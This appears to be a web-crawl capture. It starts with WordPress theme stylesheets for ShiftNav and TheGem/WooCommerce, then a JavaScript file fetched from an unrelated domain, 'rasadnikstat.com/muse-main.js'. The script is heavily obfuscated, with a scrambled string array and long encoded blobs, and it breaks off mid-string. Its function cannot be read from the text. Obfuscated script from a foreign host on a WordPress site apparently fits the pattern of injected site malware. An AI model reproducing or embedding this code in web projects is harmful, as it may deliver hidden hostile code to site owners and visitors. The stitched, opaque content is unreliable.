  line-height: 1.3em;
  background: #FFFFFF;
  color: #3c3950;
}
.shiftnav.shiftnav-skin-custom .shiftnav-site-title {
  font-size: 30px;
  text-align: left;
  padding: 40px 25px;
  font-weight: normal;
  color: #3c3950;
}
.shiftnav.shiftnav-skin-custom ul.shiftnav-menu li.menu-item > .shiftnav-target {
  color: #3c3950;
  font-size: 13px;
  font-weight: normal;
  border-top: 1px solid #292929;
  border-bottom: 1px solid #111111;
}
.shiftnav.shiftnav-skin-custom ul.shiftnav-menu li.menu-item .shiftnav-submenu-activation {
  color: #3c3950;
  background-color: #e6e7e8;
}
.shiftnav.shiftnav-skin-custom ul.shiftnav-menu li.menu-item .shiftnav-submenu-activation:hover {
  color: #660066;
}
.shiftnav.shiftnav-skin-custom ul.shiftnav-menu li.menu-item.shiftnav-active > .shiftnav-submenu-activation,
.shiftnav.shiftnav-skin-custom ul.shiftnav-menu li.menu-item.shiftnav-in-transition > .shiftnav-submenu-activation {
  color: #eeeeee;
}
.shiftnav.shiftnav-skin-custom ul.shiftnav-menu li.menu-item.shiftnav-highlight > .shiftnav-target,
.shiftnav.shiftnav-skin-custom ul.shiftnav-menu li.menu-item ul.sub-menu .shiftnav-highlight > .shiftnav-target {
  color: #3c3950;
  background: transparent;
}
.shiftnav.shiftnav-skin-custom ul.shiftnav-menu li.menu-item.shiftnav-active > .shiftnav-target,
.shiftnav.shiftnav-skin-custom ul.shiftnav-menu li.menu-item.shiftnav-in-transition > .shiftnav-target{
  color: #eeeeee;
  background: #e6e7e8;
  border: 2px solid #fff;
  border-left: 0;
  border-right: 0;
  
}
.shiftnav.shiftnav-skin-custom ul.shiftnav-menu li.menu-item.current-menu-item > .shiftnav-target,
.shiftnav.shiftnav-skin-custom ul.shiftnav-menu li.menu-item ul.sub-menu .current-menu-item .shiftnav-target {
  color: #3c3950;
  background: #ffffff;
}
.shiftnav.shiftnav-skin-custom ul.shiftnav-menu > li.menu-item > .shiftnav-target {
  text-transform: uppercase;
}
.shiftnav.shiftnav-skin-custom ul.shiftnav-menu li.shiftnav-retract .shiftnav-target {
  background: rgba(0, 0, 0, 0.2);
  color: #ffffff;
  text-transform: normal;
  font-size: 12px;
  text-align: right;
}
.shiftnav.shiftnav-skin-custom ul.shiftnav-menu ul.sub-menu {
  color: #3c3950;
  background: #25252a;
}
.shiftnav.shiftnav-skin-custom ul.shiftnav-menu ul.sub-menu li.menu-item > .shiftnav-target {
  color: #3c3950;
  border-width: inherit;
  border-top-color: rgba(255, 255, 255, 0.05);
  border-bottom-color: rgba(0, 0, 0, 0.15);
  font-weight: normal;
  font-size: inherit;
}

.shiftnav.shiftnav-skin-custom ul.shiftnav-menu ul.sub-menu li.menu-item > .shiftnav-target:hover {
  color: #660066;
} 

.shiftnav.shiftnav-skin-custom ul.shiftnav-menu.shiftnav-sub-always ul.sub-menu li.menu-item > .shiftnav-target {
  padding-left: 50px;
}
.shiftnav.shiftnav-skin-custom ul.shiftnav-menu.shiftnav-sub-always ul.sub-menu ul.sub-menu ul.sub-menu li.menu-item > .shiftnav-target {
  padding-left: 75px;
}
.shiftnav.shiftnav-skin-custom ul.shiftnav-menu.shiftnav-sub-always ul.sub-menu ul.sub-menu ul.sub-menu ul.sub-menu li.menu-item > .shiftnav-target {
  padding-left: 100px;
}
.shiftnav.shiftnav-skin-custom.shiftnav-left-edge {
  border-right: none;
}
.shiftnav.shiftnav-skin-custom.shiftnav-right-edge {
  border-left: none;
}
.shiftnav.shiftnav-skin-custom.shiftnav-nojs ul.shiftnav-menu li.menu-item > .shiftnav-target:hover,
.shiftnav.shiftnav-skin-custom ul.shiftnav-menu.shiftnav-active-on-hover li.menu-item > .shiftnav-target:hover,
.shiftnav.shiftnav-skin-custom.shiftnav-active-highlight ul.shiftnav-menu li.menu-item > .shiftnav-target:active {
  color: #660066;
  background: #ffffff;
  border-top-color: rgba(255, 255, 255, 0.2);
  border-bottom-color: rgba(0, 0, 0, 0.5);
}

.shiftnav.shiftnav-shiftnav-main .shiftnav-site-title {
    color: #ffffff;
    font-size: 14px;
    top: 0;
    position: absolute;
    width: 50%;
    z-index: 999;
    padding: 23px 15px 15px 15px;
}

.shiftnav.shiftnav-shiftnav-main .shiftnav-site-title a {
  color: #ffffff;
}

body.shiftnav-open #page-preloader {
  visibility: visible;
  opacity: 0.5;
  z-index: 999;
}





/*! CSS Used from: https://local.plumgroveinc.com/wp-content/themes/thegem/style.css?ver=5.1.1 ; media=all */
@media all{
ul.product_list_widget{margin:0;padding:0;list-style:none;}
ul.product_list_widget li{margin-bottom:15px;display:inline-block;padding:0;width:100%;}
.widget_shopping_cart_content ul.product_list_widget li{overflow:visible;}
ul.product_list_widget li:last-child{margin-bottom:0px;}
.product_list_widget li{position:relative;}
.widget_shopping_cart_content ul.product_list_widget li{border:1px solid #dfe5e8;}
a{color:#660066;}
a:hover{color:#cc99cc;}
a:active{color:#660066;}
}
/*! CSS Used from: https://local.plumgroveinc.com/wp-content/themes/thegem/css/thegem-woocommerce.css?ver=5.1.1 ; media=all */
@media all{
@media (max-width: 768px){
.primary-navigation li.menu-item-cart > a:after,.primary-navigation li.menu-item-cart > .minicart{display:block;}
}
.widget_shopping_cart_content .cart_list .empty{box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;border:0 none;margin-bottom:1.421em;}
}



--- FILE ---
content_type: application/javascript
request_url: https://rasadnikstat.com/muse-main.js
body_size: 175561
content:
function jK(){var mi=['WR7cU8o8W6/dVG','WPuYW4xdR3a','qSosWQ/cMCkP','W7xcQ8o5x3u','k8k7A2nH','WOCRWQxcMmkt','FJ9iW5ua','yrhdMwpcJq','W4NdSxhcUCkV','WO/dVmkbWOtdMdhcMxS','bSoeW59sW44','t8k8ySk9W6G','W743u2/dMW','WPepW5xdNui','oSkBsSk6BG','bvpcPSkhea','WQ86W5dcLtddUgu','W4VcTSo+we8','W7FdPvBcTSkidCojWOL3wmkOWQ4/W6C7W5uQW67dKwpdImoP','DdJdNxdcQG','B8kfFSk2W54','WORcRCo/W6/dHq','rmodacy','WOyIe8o3W7S','BSkVWRDmW4P7W4ZdG2q','kuldNhXb','hgddJ2bD','WPe1W6pdVf0','nr3dRmkZlqVcSW','kuZdNLTwW5KLW78','aKxcPN4K','BYldQuhcTa','svnGWQ1H','EX91W74h','WO3cNSovW4/dVq','hsP5iW','ccH6j8kL','E3/dSmkmqgK5WPZdHhZdRSkmWPO','jMtcVmkviq','WQymW5tdS30','WO7cLCoOW4ZdMG','W6qZl8oohq','W5SCWQNdOb5dzSohWQffF1xcLa','qmopabPCCSkQWRHgWO9XWQ8IFa','WRdcTCo4W6ldOq','WRFcICo6AZO','WQGuWPpcT8kg','DSovWPlcGmkX','WOGXkCo9W4C','p8k3W67cN8oO','ouRdVL9iW5eY','zSk3iCkAWOO','WR3dPuFdHrS','dc9ffmkw','h8oeC2Gn','WOlcI8kqF8kfemkpW55qCh4','WOtdKhZdLcC','W7tcPhHgW5C','c3RcQCkFhW','iCoxAhqM','c2ZcTSk3oa','uCoylXVdIW','W6/cL2j5W5i','WQhdICkSWOeG','W7NdOSo+t8oWW6b5W4NcP8oAWRfTWQlcLdxcJ2KVFSkVWRFcHa','W7CnrmoxWQ9aiCkPW53dRNBdJq','WRZcSSowCdK','rSkjWQ5EW68','WRGXW4pcLJxdVG','qbrszeC','WO/cK8ovW6ldOatcOmkakgnjpSoUk8ojBCkqyCkMWQ3dTNW','vsnOW74Q','WOdcQCo6W5NdQa','hxxcTSkuhG','W4m0lCozmG','WPtcJ8olEsi','W5HrWQ/cQXKkySkmW7frdvddRte','W7q3z8o3WR0','DCo9WRlcSCkW','WQ0VqttcIW','DmkWk8kgWQe','jtu2W7fE','W7mqrSodWQu','iItdHCk6mq','mKtdHgbd','WOepW7ldQ18','W5hdUgpcLCko','WP7cKmoc','W6FcLCkHsfxdIq','oKBdUwPiW5uMW73dUNZdRmo1vCkClSoIbsRdSCkKdbq','w0XcWQLp','q8odbY9CDSk+','j8kZCN/cQq','WPOHW7VdUfXAimoi','omk/W6rdWO1lWPxdJchdTsu','WOBcQ8kQBCkB','WPZcK8osW5m','W6aAvCoHWQzlomkTW4FdS2RdOCkyWOiWW6uXAbuNW6ZcRW','fCkWwmk7zG','W6ybj8kXWQK','DSkJB8kQW4G','WRBcI8oJW4JdGG','FmobmL5vmCoGWOnuWPVcNmkFW5a','WQyfW6ldQee','qSo2WQtcJmkx','udxcSCooWOS','WRKVW7ZdLgK','FCkrwmkDWQdcOSobb8kP','WOldGCkdma','emohW6TjW74','WQFcKSoHW6VdGW','WQ0whHmp','WO4YnX0m','WQmoW4FdPuq','W5ZdKehcHmkh','W5hcOhXfW5a','cr1VjmkB','WOlcICksBCkH','oCopAhuq','W641wNBdNG','W7RcHCkByhi','ohBcKCk/ia','a8opW7TRW6W','Eb3cKSoLWPjchSo/W6rSxWPbW7G','sCoGjXNdOG','D8kZoCkQWOpdGaaYW6ddQe5Hb8osit/dSSktleKyWPO','zSoeha3dGa','lg7cPmkzhW','WQq9bcGP','oCo8yKyskmkIWOW','W6NdL8o7x8op','WRC2W7FcSbC','W4umr8oZWR8','WOmRW6ZdRMq','qrDns30','y8o/nIzA','W5ZdQSo5y8op','nCkkW5ZcVCoE','B8oSWQhcQ8k1','mCk3rmk7Ca','WOddHCkCmCkD','yHDrzNO','ss5KW7OT','W4JcOSkoqfG','gmozW6XdW6K','uYJcHCoxWP0','WQBdQ1tdRWa','wvjjWO5F','WOWtvmoIWQG','WOmmhmoGW5e','aMBcMNGg','lG9cyKinWQa','o0ZdV2PfW5mJ','W6O0v1JdOa','W5VdVCo6rSo4','W5SRdmkVWOS','W5O/aCo7aCkFW4eIWRm2WOf9nG','rCojiJldGJXovCkDd05mnrDuWOpcUmoMaCoVWOVdQG','tXjCB2u','WQddQgJdNHe','kCorz1etaCk4WOWt','dZLKkCk0WQW','kd5Xomky','WQxcLmoBW5xdTa','qSodmrHO','AxPg','omocW59HW7i','bSo2z0ef','W7m9u8oQWPm','c8kpCfNcIbyxW7G','lmk7qCklDCkW','WOBdO3/dPr0','lLpcONiT','cJCQW7fdW4/cNx7dVNz6AmoeW6y','hJC/W4zmW4i','WPSSWPVcM8kk','W4VdRSoctmoB','WO4mW6/cJry','emkhwKJcQa','WQdcO8ovW53dRG','nmklW4xcV8ozW7iaWQZdTcPZ','cbCoW4nv','ASkMWQj6W5vsW4JdLx7dVvqiumou','WOpcImo0W6RdPa','W7anu2/dQa','WQ8WW4ZcSry','WPHLW4JdRCkj','tCollXldVa','WQKgW4pcOqa','WPmLW63cJJi','xCo3WQVcJmkL','pmkrW6/cH8of','W7pdRepcGmkxjmonWP9T','WQKuWPBcTCkT','D8kZoCkQWOpdGaaYW6ddQh9An8o1','DSkNn8k+WQO','DSo5WQ/cICkc','WO/cK8ovW6ldOatcOmkakgn4bCoEda','WQpcQmoEW47dMG','mmkbW5/cICobW6uyWQRdRJfYACkcvSoqjglcRHr7W7eS','W7hcOh5zW40','zs1OW5C/','kg/cJSkFoW','kNpdVhP3','WOldJNVdNty','ssRdJKFcPa','p0hcKa7dQsmYhCovvt5zk8kbnGhcN8kHuuBcUSkg','lCk4zCkDtW','WQFcJ8k/F8kG','xsddG3NcI8oFksRdSmoVAmoDW6P+o0vFuhWQurRcRtZcTmoQW73cN3L8WRTwxqBdLGOmfa','ACkQymkTW5K','WQ3dVCkpWOaA','DrdcKSo6WQy','hZCUW5HoW4NcLq','aX3dRCkugq','oeJdJKjk','WPJcISo7W5NdUW','W68wrCoaWQ9aDCoPW4ddQMNdJmktWRu9W6O2','Emk2WOzLW7m','WQpdUNxdSI0','WOmmW7VdNLS','W741bSkPWQe','qCojptrM','pCkjCwFcSW','WRZcMmo4W53dHSo1W7VcImopWOeUWPG','W5eeeCoCpa','sa/cKCoLWRC','waBdGNJcGa','bCo4qKqx','WP43cGWD','WOtdImkzdSko','WQBcH8kiECkW','WQVcSSoJurS','W4/cOSkXWQFdKW','WPaeW7FdUuq','A8k+tmkWW5C','W7iwEmoxWQa','lWjIbmkO','W4ugvSoNWOq','EmoAmaxdQa','BColWPpcPmk5','WOhdH2JdNrS','WRm3WPJcHCkV','WQ87W4lcVt4','m8oqqeCT','ymoTebH4','WQq3yZlcNw9fW5qNW5DTW65AAdmbW6vNWOK','B8oRWPhcVmkh','FaLTr3i','oCk1tmkoDa','WOu9cSoXW61zWORdJmoAW719Cmk2W5lcVe1bW6NcTqhdJSol','zhXqWR5eW5ZcUCkQaaz3WPSoy8opWOVdQCkuW6/cMmoWWQC','WO4rW5xcUZK','WP0uW57dGMi','uCkXx8kSW6m','WRRdV8kaWROG','b1hcSmkgjG','W5hcV8kjWPddMW','aeBcLx8A','WRuCWQ3cICko','WOm0W6NdLuW','vLDLWRzj','n8k3CLZcIq','zrbwz0a','WPCCW5RdQLC','gCkstedcUrCyW614b8kVCa','W7BcKCoExMe','WR/dKLddHdXEW70','eSkbw2hcNXeEW6Tt','vCkmWOn+W4W','b8o2W7ndW6i','W6tdSKVcNG','WRH+W5/dM8k/','WPisj8onW4u','udtcO8oyWOG','o0JcIZJdOa','W4hcICkvsey','W7qRgSkUWRO','W6RcVSoFELy','WORcN8onW4VdPq/cQSk6nNHjcmo0b8obAq','WO0cW7tdIN4','qmofoHVdHZDeB8kad1X6kq','WRi7gXei','o1hcLJNdOcGRk8oyuYrRjG','WOGTW53dJeS','EmkbsCkGW44','xCoRmdXL','WOufW7hdU1Px','WRa+W5JcTttdTwFcSmoQ','WQVcQmoyW7NdMa','wCkzWQj1W4a','dtL6o8k0','kmkxvgJcSW','WO8Elmo9W7u','WRSeDmoYWQpcLmkiW4ddNCkLW63cPmkGW6m','ufPWWRPX','E3zUWRPe','zXvFFe0CWQqgW7FdVCkdgWm','WP7cGCo3wYG','W47cQgzUW40','WOxcJ8kzE8ks','WP8bW7pdQuS','ufvRWRfK','iqi9W4nm','fmkztg8jiSo1WRzMWOXsWQaU','WPG5W4VdRh0','omkRuuVcIG','eJ/dLSk3eG','FSk3WQ9tW5W','WRiiWPxcS8k4','g1tdMNv1','W7jeW7BdJCoFi09LbN3dOa','kKRcQdldGG','wCkZWRv5W68','WPqHW4ldHLm','Dmk/pSkFWOpdHbq','A8o6fYHt','phlcMwWd','aSozW6jIW6i','B8oleZpdLa','vmk+j8kxWPC','ECk4lSkdWPRdGqGK','tSkrWPDqW4a','xCkHjSkdWO4','yendWPnU','WPFdGmkuaCkostqFW6hdQtyFWQuWrsa','d8kvvu9j','rYldV0BcRq','lSouDvimlmkO','kbXUn8k9','W4tcSCkzD0q','WRBcJmo1wrW','kNhcOmkrb3bnWOZcL23cV8kEW54','vmkLWOXnW6m','x2K2','xsnLW7GN','nmoWW55JW6TQb1RcSmoCFZyIqSkZW75TCmk3W63cOLW','WPdcVSkPvmkc','WRyiv8o+WOK','AmoJiIddIW','W4RdSCo5BSoX','W7CbW7dcGmozebTRuutcOa','W4JcOhr5W4u','WQqscWmA','yN1aWR5EW5ZcUSk7iHT3WQ0stSogWPG','awtcJxOGW40','W4FcL1rTW60','ksLrnmkP','WO3cMmocW4JdQaq','W7NdSfVcSCkt','AdldONpcQW','de3cKCkXoa','FdDkW4K0','WOn+W67dLSk0','AX3cLCou','cdW9W5TlW48','sCkBomkaWPS','xZ5HW7CyWRO','DrtdJflcHG','oCojF04f','Cc1nAxm','W4uadCkKWQ0','WPLAW4xdM8kE','W5KDmCoYnq','W7RcR8kbWO3dQq','WPxcH8oCEq','jH3dTCksdW','W5O5kCoXjG','ALJdKdFcTtPSbmknxxHNyW','eutcHSkxba','WPPGW7ddI8kU','W7ZdICk1WQVcGCk0WR3cQmomWQqQWRG5','WQhdT8krWQik','WOFdLuBdOHW','c23cIqpdHG','W7NcLCk/q0ddGIG','W43cVmkiWR3dPa','W4BcUwnCW4GgAq','WO3dT8khWRS5','W6JdTu/cO8kc','WQ01W53dPuq','expdRLHh','WRhcOSo2sJK','WO8cW6RdQge','umoObXddMW','WOm0EahcMq','WQiAW5ldPvS','EL1gWQL4','WP4rW5dcMZK','WPBcTCoiW6xdOa','eCkbW4lcNCoV','WQCSkXy7','g8kjuf3cLH4a','rmogfsXdw8kUWQ5C','j3xcG8k7hG','WOyQACo9WP0','W7lcM8kBy2q','WPpcI8ksAq','tSouidxdHW','WOhdRNNdOZa','CSoQjGddGW','sSollcv8','sSkzWOvpW50','fb/dU8kqja','W60YBmoEWQm','W6/cUmk3WOtdSW','et1qbmkM','WQNdT8knWPWN','WRuXESoeWOO','umkwDG','W5tcPCkZWP3dLG','WRy5g8oeW7e','WOqIAmoBWRS','m8k+FwXL','iCklzMXR','aCkqW4pcPSoE','W63dVCoTz8oy','WRK2W5pcIt3dUNK','dYP3imkIWRrMW5BcQbBcGCk5gfjZW5iuDxtcVmoyWOy9qWS','W6BcKujNW48','WOldRCkGWPVdKW3cI2GvzKBcQXJdQCkebCkPpH/dT8oOW5DJWOVdN3ZcRSoUtmoKf8kHc8kUcCkqAv3dNcxcS3FdJXFcHLmAhe/cJt0YsZTltmoMW5O1uCkiW7qwWPnem8oZyHZcImoBtmouW69Jqh3dQhjYlCoLWQPKCNqiDSo6u8knyuJdU0CwW4BdUgtcU8k/qajHFSotW78UdCo0c2tcKfdcO8kqd0RcT08Bbbefwb0PymknBSkFk8kIWQJdHCk5WPldR0BdRgSNWQ/[base64]/dO8kCW6xcICoOW4ldTmohWPf2WRxdPmo3WOFdLNtcT8kKz1SMW5NcPCkBA8ocW6y/zCkyW58SWRRcLSkzWRztecLxAXbbW6PllmkVu8ohWOepWR/dVSopWR4qnNbHWOv4WO0cWPPaW4f9WQBdOtreW4FcRKKTWOrTeSkwW7uNn8kij2zaW5/[base64]/[base64]/[base64]/[base64]/[base64]/dK8kIW7PvymkjW5uSWO9DqdOgW6JdTq8aWR/dO3ldQM1pW73dJcpcNxWDBCkMW5jwqKyHWQRdO8k9zCkDmSkGwmkuv1SDwgfIW5X6lWtcLHDOW4O4eYZcUg7cIZHEtdldQYXbWO5MWR/dUtJcVCogW7uPWP9PWOHpwrhcKgOwguFcHsFcUCoeWR0ncvq6W7XnWPzoAmopemk8FG/dGwVcUfVdKSkeWPC4imkDW78sxt3cNSknlbtcM8oBqCkvWRKFx8kZnc7cK8ohnSknWQldNSoaWRiTW5pcVSozW6pdLCkYW7RcJI7cVWBcJZmXWO7dVSkBgCoMaXO6WPamWReyeZBcLMmvd8kgWQBdPG/cIL4fu8kvW5NcI8oZC8kbudZdRKpcVfKzCMv3W5zpW4PjgmoqeWtdJCoAxmk9tamsWPhcKvj6ySo8iCkNWRRcJCoRh8keWRNcMmkgb3PSjYCLmtJdHmkGd8kTvmowfmkfW5mmWOL/q8oaW7ZdGJ9GB8k2WOtdMY9pjCoPl8ojkLpcRmkOCmkUqxxcV8k1WP7dPsOuW5VdHfRdRmoSW4RdTXj1pCkYWRRdSmkhc8k8W5XGW5W+DCkRW71LddVcVLyUW5yagZ1skCo3ymkrFCoyW6DZWP/dOK4hBCoNg8k8WPRdMmohWQnbW6FcVmk6W6yGWRNcGSkVaX4ebCoqW4FdVCkEWP4RWR/cSr88W711WQBcK8oevCo3WOLGp31RW4/cG8kqW4hcUGZdUIldVhVdQmoVWPtcTYz3WQ7dSWDPWRqJumkLW79AD8oniM/[base64]/cIwFdImkUW5CqWOXNqHFcNdJcLdNdI8oOWRmMW4lcNYTMy8kDbwHIWQ5wACo/WP1XEmo8WQ1XW7yUW6GdtcpdOmkCCSkVWOSlW5FcR3BcPmkWpCoHFvRcJCkwpWDHW4pcICoWW68EhmoCrmkAWOZcPIfaimk/FmkYhSkxWO1VW6zTBSkaW5evyq0ye8olW7XspNWZWQxdKmktAXtdUL80WP/dRSkdWOr+W4lcQaalCSk3oSoOW7ncW4rPAIDUW7NdS2q7r8ktWRddUuPSc8onW6CFWR7dQxxcJCoCu1uSWR9eFdZcH3tdGJFcK0TOA0HNWQtdVM1UpgRdU8ocWPpdVmkcW7G2WPD+mfHQWR9Xsf/cGe4KW6TXymkjphjsWRieW4WHW5SGdwFdNKqEWRS/WRtcSmoCbCoRvHD3tSkqW61Ib8kEgCkzE8o4W4ddR0azsfBdMmoWWQLJWOZcICowBd9pcCo1lbeTW75ZySkbhdWhE8o6WReIbSoiWP9bW4mStbRdO8oInmoFjmoFlmkVr8oQjmkiiK8iWP3dSNOAW4/cHSkFWQvtj8o2W4fugSkLW6yDc8osW6pcVSoNWQqdEmoqkeVdVrRcRs7dIGxcLLqGW6/dJcnPW640amkvs8ozW5dcIwPVzgWNW6xdJtWaW6BcKCorlmoEWQ7dG8oOkmo1mSowxCojE8onW6TnWRfGcJCXiCkDpMtcSCoaymk2zc/cSHuFWQNdIM05h0VcTSk8w8kfivdcM8kLW4FdJtVcGmoBW5WfW4NcNearj8k/WRtcGfLyW43cIXxdUmk+WQGRFY4aW5bnAYZcTcBcVLb7WRddNZxcRCkdv8o0zLy4vN/cR8kpkmoRW7NcOwZdUSo2sG3dRWNcVwNdTNO9WR/cNuf/WRXMWRz6cCkuW74PW5XjCCoJx3ldK8oqvSomyc7cM8kUB8kAWQxdNuDTamkAWO/dJSkNW7VdQuLYWOVcGCk2z8oofSoWumkbWQlcMqhdPeNcQmo2WOldOmoxWPv/axxcN8ofW4FcRCoIW5uYW4VcJCoXdmkSW5nZhCkXAGpdGSoEWO4QW7aqtmkVdNTQemkDW5hcL2hcGSobWRjBgqZdRXnIymocWQFcHmoMW6lcM8kavCo4m0C5WQ9WFSkOC2pdT8kwCSk3omoKWQDFv8k0WQ/dTCkot8olW6FcRwlcHmoAbc8eW4pdNt/cIuBcKXSaWQOBWO/[base64]/W6tcSce2WRDulJOiEmkyW5xdGSoRvf3cMJVdVCkVW64ZE3BcQCkQW7ldSmkFhcONqGZdJCkYWQ0Jhmk5mSk+WP3dUt4JdqfSomkjWRBcQMieW5pcQmokvCkWmmkrftFcMmoOWQLxgSkRW7pdLHDxW4CGW6vwWPLhW5Sfx8oukhr1W6ToWR/cVmoppCksWO3dUWv6CHJdImoOW45oqJNcUcBdSX7dJIzdE8oKag9cWQ9TuLilW7VcPf9uWQ4kW7i9W6hdMCknbGSav3pcTvJcTmk8xNpdNmk/[base64]/dNmkLfLNcSSk1W6BcO1rQW7uiWOHcWQhcKgLEW55IvmoFWO/cKaSZzCoxamovu8kUymkNtCkpW5ldPSkgW7JdRCkYWOZdKSk1WRhdIf03WQ7cQSkThXX7sCkVW7Hwc8khsHldHM/[base64]/cSCkoWO/dHSkNfmkjo8kHW4jzW4iEWOaBWRurW7pcRIjgdHJdJCkuW5mVySo5W7W0W5pdG0Xzp8ofW4ZdVfhcP8kiWQRcRSoEomoTW7iEpWBdN8kwW7JcJmomWRVdT8k9WQy0W7jCWRSegL4kWPtdSdWlfgtcIx5SWP3cLGmOWQldHSoqWRVdH8kxW5/cJ8kNW59pW6OgW73dHxNdPCo2nLdcSCkBCCknW4SIe37cQSoPW7ddTmoBWOK4W7PdCmoGlWq8hJtcQ8k3WRdcKSkSymkwWRxcUSkJW7X4W4xcKCoPWQRdUgBdRHVdOSo6W5y3W5/[base64]/dNSkwW5pcH8kkFNddQmooC8kRWOq2jvdcMCkZWORcQK0CWRqjlL/cImoqWRJdVSkDcg/dPSk9E8k9W44YhmkoWRetA1G9WPihW50lm8o9W7yniuffW43cL3RdRWtdVmkEWOmSW6zkuSk5rqtcVNhdJdNdG8k1WRH3jmkTs10lBu4pW6pcU8ogW5CwhGz2W5lcKI8IpmoxWOtdLIe8W6rYlJtdHmkkkuCsWPPiWQ/[base64]/cLmk4aaTOWPLYW5elWQ0Sf3GTWO1GWR7cHCo5WO54nSkXW4FdHg/cMmowjJLgWPC1xSkVpvddGtpcPwumr8oXBZfUl8kHx8o1EmodecxcQ8k7W7dcNSkMF8oxAGBdJgRdLsbabJ5JgColW7v2c8oBp8o2W4CJwxldTSogxYLTWRzZy8oDACktWQ/cUmk0l250W47cISkBzSoHW4ldHmoUW5LyWQlcK8kYWRCRBuVdSZZcRInVjKeLWPO9WQ7cRmoEW6ddPSkKBSoBFeGCWRbeaCoUW6umWRlcSdCaW7DKW5/dLbvrEmo8B3FcGmo2pCkxWQrHbey7ACoZpxtdHHtdG8oXWR5tWOW1vWaAW5tcHCoWW7pcVNaBW71RW7awW4uEW6KNh8kayCkSegNcKqHTp8o1h8ohCmo8W4r/WRZcLmk+vSoVWPr+W4hdQanNWPelqmo6gmoXW7SCDGpcRcy5jSk9W5NdQmobW7JdO8k0W6hdOCkpwSoIqSkEdCkLCtZdJMVcLuVdKrtdQ8ooW73cJ8onWOJcS8kmWPrWW7vuvYq4pSoYW53dMmonmLhcPHFcG8o2x8kRWRD8mWhcTI/cRCk2dSombGGbFmohrKDQWPq/FMZdUSoMWP7dOSkmFSktW4OuW6NcJXpcRKNdSJpdKCoXnNfJlmkurHFdVmkTW4RcHSocvsamDSkcpmoiWP1KW5xdOu1sWOygW7ZcOmkKnSo6ggbaWOv1aMvUr8o7W7mDW4eJaG/cJ8ocWRqGkmoTkMpcKmo3WQJcGNj3x8kwWPhdVvBdLSoHEHLbvglcJ8krWQHaWOZcS2e3iCoHmv8HWPhcPf/cH1uVW6eNW4xdOvyhWQKFdGWyW5CoW43cI1PsW6NdGYGVwmkMWOJcIsTNifFcL8k+s8oTr1hcPCojCdDooCoGCqhdIJHfW7/cSSoCo8kFWOeoASk5t8oplCkNWO7cIwxcImooAmkWW61aW6NdLXdcO8k7yeZdGWmPWPxcHCosWQ1XWORcLeeoWOLLy1xcSeJcICk3ASkCWRW8W5BcUSo/[base64]/jNFdNSoAWOuzW4bbW6JdH8k4W7/dOZfvudCZhK7dGwLdoCkNx1VdLWFcUSoAbCo0WRbvC8oYlvmZjtvoWPXLWOOtWRldUCkdwgjZEsupWPieWOnPWQDEWPNcIJddMCofu8o7WPddMHRdS2pcVafrf8k/fq7cLqv7WQdcGGDqiSkjW5q2mXbQjSkoe3LqhwLByXlcQtGAD0fBdISnx8o6WPpcLCogi1FcRM1wC8kXW5BdPSkwACo6WPFcTSobWQpdPtmIhCo6W4nWW5rQWO4sW5dcOSoMoJ7cVudcIvriWQhcHH1oW5DjW4z3kSkNW7HxmWnPW5/cVqOWWPixWO3cVaxdVutcV8oYmclcVmoiWOWQWObJnCk7sSk+vZRdRmoUASkZW4mLWRqTW71vWQxdV2xdVIpcSIX/vSkwhHngECkqBd8rswL0fLTaW6NcOmkCWOtdRcq5wIddSmoimGq0sCoVWPJcVZn5W7hcTmoVAmkJWONdHSkBW7FdOepdJc8cWOdcLCoAW4dcVmkVE8kpsmoMzXiqW68kW5dcU2TkWQ8EiuZcM8k/WR/[base64]/dTSkwWOyJWRjbW4vrWOxdRSosW5zIzCoKWQBcUb4sW7BdGrNcJ1fqW7q7i3XqgmkvWPnou8oKWPTsW5jkt8o6iSkUWO/dGbxcQmoFWQmOWR/cMrhcIJ0UWR3dHWdcGthcKCk7WPVdPZzKWOvheJNcJ8kHp0KLjSk2W5i2W7bCn8kDW73dPwL+WO94pafrWQ57sSkAWQRdQSkZWOKRW6FcVmkri23dJ2OgEHFcHYBdRLRcJ8o/bSkAW5ddOCoLWQ/cGSkUW77dKCkrW4GTW6PIF8odfSoQymkeW7NdI382W4ddJwmnW4CEmb4jW54zWPdcK0VdJvBdK8o3WP8','vsjtB1m','qc92W7Wj','W5ldJfJcKmkM','nrGmW4jn','rSofjqFdGJHA','yCo+fXJdLW','nmkmW4RcVSoSW7q','cvtdPgPT','hCo8W5jiW6q','rmkiECkuW5C','WQFdSKddSGy','W4WtoSo/gq','zCkMWR9yW5fd','WQynpmonW6S','d2/cISkbea','WQNdG1BdSci','W68DmColW73cJCoqW5NcHCkTWPVcOCoz','WPO7tqFcGq','W6/cL8oqre4','dmkftuK','WRVdL3xdRd0','W7NdLg/cNSk0','CfHIWPX5','W5lcTSomAKG','pmoYW5ndW5u','WOVcMSoaW5tdVY3cPmkwmG','W4lcHSk+A3y','WOldQSktlmkH','ySkKWQ9AW6S','WQSUWOtcR8kU','WQJdHeddVtK','w8kzpmkfWQy','WQK/W4hdLLW','e8oUvxOQ','hCkCExv0','WONdTx/dVJy','WRhcV8oLW7tdPa','WQS3g8o9W7m','pmkIsKZcNq','jmk2qfDy','WOlcLmoNW5pdMq','t8kGWO9SW7y','AbxcSCocWO4','BSoBmZ/dVW','W54QlmkYWRK','D8kEsCkvW7JcQSoleW','WPi3amkoWOpdL2lcSCooWOdcLfjDjr1OdZ3dPKm','BmkqWQ9zW74','W4/cQSkMWPVdTW','bSkuF15z','E8oRWPlcNCkt','imoAtuqj','WOSpWQ7cMSky','W4CKiSo+kq','pSoCDeufoq','fcigW75G','WQ03W4/cLZq','FmomWQdcKmkv','D8k0WPH5W6a','W6S8wCoEWQy','WO0dW7BdTN0MWPFcKLFcV8kQtSoxoSkvcW','ASojWOZcPq','W7/cVSoWv1C','W6Khs8omWOe','E3/dTCkmrwK7WPZdHNZdQ8kmWP8','W4GPjCkAWO0','WROrgdCD','W5xdOvpcPSki','W53cJmoSrKW','wWzwrNG','W5u5FNxdJG','dKBdRLPwW5vRW6JdTxhdSSosqSkRySoQgcNdISkXqrFcK8kLWRGb','DxHiWO5n','WQScjmogW5S','FSkZWRPwW40','WPJcHmotBWpcHNBdQKy','W43cM8koxha','W4a/s3RdGclcRmoxnLGBWO9wpSkAWQ8lFmkPW7SPWOq','eX3dQmkhja','u8oEeb3dHa','W4KkWQldUdyjW4hcGGBcOmoU','W43cUmkDWRJdTq','WQJcMmo0BX8','W7C1EmoDWO4','x8kzaSk3WQi','bhhcGCkbeG','W4a/s3RdGclcRmoxnLGQWRrMgq','W53cISkrW5VcUH3dV8kzCMSlamkK','FSkXWPnNW5e','qXX